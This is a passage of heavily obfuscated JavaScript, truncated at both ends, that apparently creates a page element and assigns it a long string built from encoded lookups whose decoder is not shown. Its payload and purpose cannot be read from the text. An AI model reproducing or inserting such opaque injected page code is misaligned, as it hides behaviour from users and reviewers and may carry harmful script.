_0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_0x562dec(0xae9,0xb6e,0xa91,0x8c5,0x971)+_0x562dec(0x515,0x905,0xc51,0x930,0x5af)+_0x562dec(0x5f4,0xbc3,0x6ae,0x939,0xc75)+_0x1eebb4(0x7a5,0x90f,0xbfe,0xc09,0xc06)+_0x1eebb4(0xa90,0x838,0xb8e,0xa2b,0x65a)+_0x5b8805(0x155,0x261,0x2b2,0x368,0x3ac)+_0x1eebb4(0xd0d,0xf5d,0x1043,0xb06,0x104b)+_0x909a05(0xa46,0x74a,0x804,0x984,0x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1e